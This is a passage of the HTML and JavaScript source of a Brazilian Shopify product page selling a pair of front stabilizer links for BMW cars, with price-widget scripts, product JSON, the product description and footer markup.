    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');
    
    if (mainProductVariantSelect) {
      mainProductVariantSelect.addEventListener('change', function () {
        var selectedVariantId = this.value;
        mainProductPriceElement.setAttribute('data-id', selectedVariantId);
      });
    }
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script><div id="shopify-block-AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par'
    data-id='6802587320407'
    data-product-id='6802587320407'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div><input type="hidden" name="product-id" value="6802587320407" /><input type="hidden" name="section-id" value="template--16207105654871__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":6802587320407,"title":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","handle":"1845933956","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 320 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 325 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 328 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 330 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 418 2015 2016 2017 2018 2019\n- BMW 420 2015 2016 2017 2018 2019\n- BMW 425 2015 2016 2017 2018 2019\n- BMW 428 2015 2016 2017 2018 2019\n- BMW 430 2015 2016 2017 2018 2019\n______________________________________________________________\nValor referente ao par.\n______________________________________________________________\nConversões:\n- 03LB246\n- 03LB247\n- 31306792211\n- 31306792212\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-14T06:57:39-03:00","created_at":"2022-08-31T16:06:05-03:00","vendor":"npximports","type":"New","tags":["Bieletas","ETS"],"price":50980,"price_min":50980,"price_max":50980,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40034489892951,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ETS-03LB246 + ETS-03LB247","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","public_title":null,"options":["Default Title"],"price":50980,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","options":["Title"],"media":[{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182299735,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182463575,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22786604204119,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182791255,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182987863,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882183118935,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 320 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 325 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 328 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 330 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 418 2015 2016 2017 2018 2019\n- BMW 420 2015 2016 2017 2018 2019\n- BMW 425 2015 2016 2017 2018 2019\n- BMW 428 2015 2016 2017 2018 2019\n- BMW 430 2015 2016 2017 2018 2019\n______________________________________________________________\nValor referente ao par.\n______________________________________________________________\nConversões:\n- 03LB246\n- 03LB247\n- 31306792211\n- 31306792212\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"},
      "template": null,
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 40034489892951
,"inventories": {"40034489892951": {
              "inventory_quantity": 26
            }
}}
  </script>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descrição</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <div style="white-space: pre-wrap;">Aplicação:
- BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019
- BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019
- BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019
- BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019
- BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019
- BMW 320 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019
- BMW 325 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019
- BMW 328 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019
- BMW 330 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019
- BMW 418 2015 2016 2017 2018 2019
- BMW 420 2015 2016 2017 2018 2019
- BMW 425 2015 2016 2017 2018 2019
- BMW 428 2015 2016 2017 2018 2019
- BMW 430 2015 2016 2017 2018 2019
______________________________________________________________
Valor referente ao par.
______________________________________________________________
Conversões:
- 03LB246
- 03LB247
- 31306792211
- 31306792212
______________________________________________________________
Observações:
- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.
- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.
- Não use endereços de caixa postal, transportadoras não chegam.
- Mantenha seus dados e endereços atualizados no site.
- Se o produto não for entregue, será devolvido o pagamento.
- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.
- Todos os nossos produtos são novos com garantia e com nota fiscal.
- Para devolução de produtos, somente com embalagem original e Nota Fiscal
- Imagens meramente ilustrativas
______________________________________________________________
Horários de atendimento:
- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.
- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.
______________________________________________________________
NPX IMPORTS A sua auto pecas online!</div>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust" >
                    <div class="card">
                      <div class="card__header">
                        <h2 class="card__title heading h3">Pagamento e segurança</h2>
                      </div>

                      <div class="card__section"><style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>

                          <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
                    </div>
                  </div></div>
      </div>
    </div></section>

<div id="shopify-section-product-template" class="shopify-section"></div>
<div id="shopify-section-footer" class="shopify-section"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(6802587320407)) {
      items.splice(items.indexOf(6802587320407), 1);
    }

    items.unshift(6802587320407);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
  // Função para atualizar o valor do input "quantity" com o número do item selecionado
  function updateQuantity() {
    const checkedRadio = document.querySelector('.block-swatch__radio:checked');
    if (checkedRadio) {
      const label = checkedRadio.nextElementSibling;
      if (label) {
        const itemName = label.querySelector('.kit-item-title');
        if (itemName) {
          const quantity = parseInt(itemName.textContent);
          if (!isNaN(quantity)) {
            document.getElementById('quantityInput').value = quantity;
          }
        }
      }
    }
  }

  // Chame a função para definir o valor inicial do input "quantity"
  updateQuantity();

  // Adicione um evento de mudança (change) ao grupo de radios para atualizar o valor quando o item selecionado mudar
  const radioGroup = document.querySelectorAll('.block-swatch__radio');
  radioGroup.forEach(radio => {
    radio.addEventListener('change', updateQuantity);
  });
  });
</script><!-- SCRIPT BOTÃO CARTX -->
<script>
  var buttons = document.querySelectorAll('.button-checkout-cartx');
  buttons.forEach(function(button) {
    button.addEventListener('click', function(event) {
      document.addEventListener('product:added', function(event) {
        showCartxLoader();
        getNewCheckoutURL2();
      });
    });   
  });   
</script></div><div id="shopify-section-template--16207105654871__product-recommendations" class="shopify-section"><style>.section__header.recommended-text {
    justify-content: center !important;   
  }</style>  

<section class="section" data-section-id="template--16207105654871__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6802587320407,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header recommended-text">
        <h2 class="section__title heading h3">Quem viu, também comprou</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--16207105654871__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main>
 <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414 {
    
      background: #1c1b1b;
     

    color: #ffffff;
  }

  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
  }

  .container-newsletter-info h2 {
    margin-bottom: 0px;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px 0px 0px 8px !important;
  }

  .newsletter .button {
    border-radius: 0px 8px 8px 0px !important;
  }

  .newsletter__form .form__input-wrapper,
  .newsletter__form .button {
    margin: 0px;
  }

  @media screen and (min-width: 641px) {
  .container-newsletter-info {
    text-align: left;
    flex: 0 0 40%;
    max-width: 40%;
  }
  }
        
  @media screen and (max-width: 641px) {
  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px !important;
  }

  .newsletter .form__input-wrapper {
    margin-top: 16px;
  }  

  .newsletter .button {
    border-radius: 8px !important;
    margin-top: 16px;
  }
  }  
</style>

<section class="section section--isolated section--tight section--text-centered" data-section-id="sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" data-section-type="newsletter">
  <div class="container container--giga-narrow">
    <div class="container-newsletter-info"><h2 class="heading h3">Receba promoções exclusivas</h2><div class="rte">
        <p>Uma frase curta descrevendo o que alguém receberá ao se inscrever</p>
      </div></div><div class="newsletter newsletter--compact"><form method="post" action="/contact#newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" id="newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" class="form__floating-label">Seu e-mail</label>
            </div>

            <button type="submit" class="form__submit button button--primary">Enviar</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--16207100051543__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#d3ac00"></path>
        <path stroke="#1c1b1b" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M8 4h8v7"></path>
        <path stroke="#d3ac00" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Devoluções</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte de alto nível</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Pagamento seguro</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__footer" class="shopify-section shopify-section-group-footer-group"><style>
.footer {
  background: linear-gradient(360deg, #000000, #000000) !important;
} 

.barra-inferior-footer {
  padding: 20px;
  text-align: center;
  background: #eeeeee;
  border-top: solid 1px #e1e3e4;
}

.barra-inferior-footer p {
  color: #222222;
}

@media screen and (max-width: 641px) {
.barra-inferior-footer {
  margin-top: 20px;
}
}

.footer__aside-item--social .social-media__item {
  margin: 3px;
}

.footer__aside-item--social .social-media__item svg {
  width: 40px;
  height: 40px;
}

.footer__aside-item--social .social-media__item a {
 color: ;
}

@media screen and (min-width: 641px) {
.rte-imagem-rodape-mobile {
  display: none;
}  
}
  
@media screen and (max-width: 640px) {
.footer__aside-item--social ul,
.bloco-redes-sociais-rodape .footer__title,
.bloco-imagem-rodape .footer__title {
justify-content: center;
}

.rte-imagem-rodape-mobile {
  text-align: center;
}

.rte-imagem-rodape {
  display: none;
}  

.bloco-redes-sociais-rodape,
.bloco-imagem-rodape {
border: none;
padding: unset;
margin: 0 0 16px 0;
}
}

@media screen and (max-width: 640px) {
.footer__logo {
  text-align: -webkit-center;    
}
}

.footer__logo-image {
  display: block;
  vertical-align: middle;
  max-height: 130px;
  margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
.footer__logo-image {
  margin-top: 30px;
}
}

@media screen and (min-width: 1000px) {
.payment-shipping__footer {
  display: flex;
  justify-content: space-evenly;
  margin-top: 20px;
}
}  

.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}
</style>

<footer class="footer" data-section-id="sections--16207100051543__footer" data-section-type="footer" role="contentinfo"><div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__collapsible_style footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-da012fa6-86ea-4447-925f-6e2807051fd7" data-action="toggle-collapsible">
                      <span>SOBRE A LOJA</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-da012fa6-86ea-4447-925f-6e2807051fd7" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <p>A NPX Imports foi projetada para ser um diferencial no setor de peças para carros importados. Não perca tempo e nem dinheiro, você já nos achou.</p>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--text" >
